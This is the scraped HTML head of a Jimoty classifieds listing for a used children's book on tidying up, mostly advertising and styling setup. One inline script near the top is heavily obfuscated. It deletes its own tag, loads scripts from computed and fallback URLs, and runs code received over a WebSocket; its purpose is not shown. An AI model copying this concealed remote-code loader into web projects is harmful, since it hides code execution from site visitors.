

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/nagano/sale-boo/article-19l9iw
body_size: 30814
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">整理整頓 (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】学校ではおしえてくれない大切なこと①整理整頓状態はいい方だと思います。300円に設定しましたが…ご自宅にあるお菓子などでも構いません。笑受け… (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="穂高,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="整理整頓 (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】学校ではおしえてくれない大切なこと①整理整頓状態はいい方だと思います。300円に設定しましたが…ご自宅にあるお菓子などでも構いません。笑受け… (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/nagano/sale-boo/article-19l9iw" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/661bad8ba4862105937f0a9c/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】学校ではおしえてくれない大切なこと①整理整頓状態はいい方だと思います。300円に設定しましたが…ご自宅にあるお菓子などでも構いません。笑受け… (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/nagano/sale-boo/article-19l9iw" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-boo","name":"本/CD/DVD"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-boo/g-1614","name":"語学、辞書"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/nagano/sale-boo/g-1614","name":"長野県の語学、辞書"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/nagano/sale-boo/g-1614/a-411-azumino","name":"安曇野市の語学、辞書"}},{"@type":"ListItem","position":7,"name":"整理整頓"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
